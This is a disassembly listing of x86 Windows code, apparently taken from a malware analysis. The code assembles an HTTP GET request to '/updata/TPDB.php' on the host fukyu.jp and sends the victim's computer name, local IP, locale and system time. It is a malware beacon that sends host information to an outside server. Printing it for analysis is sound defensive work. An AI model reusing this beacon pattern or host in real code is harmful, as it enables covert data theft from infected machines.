 00401DD9 C34 lea     ecx, [esp+0C34h+buf]
00401DE0 C34 push    offset aGetUpdataTpdbP ; "GET /updata/TPDB.php?"
00401DE5 C38 push    ecx             ; char *
00401DE6 C3C stosb
00401DE7 C3C call    _sprintf
00401DEC C3C mov     edx, [esp+0C3Ch+arg_0]
00401DF3 C3C lea     eax, [esp+0C3Ch+var_A00]
00401DFA C3C push    edx
00401DFB C40 lea     ecx, [esp+0C40h+StrCompName]
00401DFF C40 push    eax
00401E00 C44 lea     edx, [esp+0C44h+StrLocalIP]
00401E04 C44 push    ecx
00401E05 C48 lea     eax, [esp+0C48h+LCData]
00401E0C C48 push    edx
00401E0D C4C lea     ecx, [esp+0C4Ch+SysTimeStr]
00401E14 C4C push    eax
00401E15 C50 push    ecx
00401E16 C54 push    offset a1003    ; "1.003"
00401E1B C58 lea     edx, [esp+0C58h+String2]
00401E22 C58 push    offset aLg1SLg2SLg3SLg ; "lg1=%s&lg2=%s&lg3=%s&lg4=%s&lg5=%s&lg6="...
00401E27 C5C push    edx             ; char *
00401E28 C60 call    _sprintf
00401E2D C60 lea     eax, [esp+0C60h+String2]
00401E34 C60 push    eax             ; lpString2
00401E35 C64 call    sub_402100
00401E3A C64 mov     edi, ds:lstrcatA
00401E40 C64 add     esp, 30h
00401E43 C34 lea     ecx, [esp+0C34h+String2]
00401E4A C34 push    offset String2  ; " HTTP/1.1\r\nHost: fukyu.jp\r\n\r\n"
00401E4F C38 push    ecx             ; lpString1
00401E50 C3C call    edi ; lstrcatA
00401E52 C34 lea     edx, [esp+0C34h+String2]
00401E59 C34 lea     eax, [esp+0C34h+buf]
00401E60 C34 push    edx             ; lpString2
00401E61 C38 push    eax             ; lpString1
00401E62 C3C call    edi ; lstrcatA
00401E64 C34 lea     edi, [esp+0C34h+buf]
00401E6B C34 or      ecx, 0FFFFFFFFh
00401E6E C34 xor     eax, eax
00401E70 C34 push    ebx             ; flags
00401E71 C38 repne scasb
00401E73 C38 not     ecx
00401E75 C38 dec     ecx
00401E76 C38 push    ecx             ; len
00401E77 C3C lea     ecx, [esp+0C3Ch+buf]
00401E7E C3C push    ecx             ; buf
00401E7F C40 push    esi             ; s
00401E80 C44 call    send